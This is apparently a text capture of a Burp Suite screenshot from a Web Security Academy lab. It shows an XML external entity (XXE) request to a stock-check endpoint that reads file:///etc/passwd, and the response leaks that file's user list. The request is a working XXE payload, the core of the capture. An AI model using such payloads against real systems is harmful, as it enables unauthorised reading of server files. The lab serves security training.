 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a99002f04d2825c81732035002700f8.web-security-academy.net
3 Cookie: session=xuKCXyl9nyO3gEWZ4rwA2r9qfa4TYBtm
4 Content-Length: 176
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a99002f04d2825c81732035002700f8.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a99002f04d2825c81732035002700f8.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/
usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,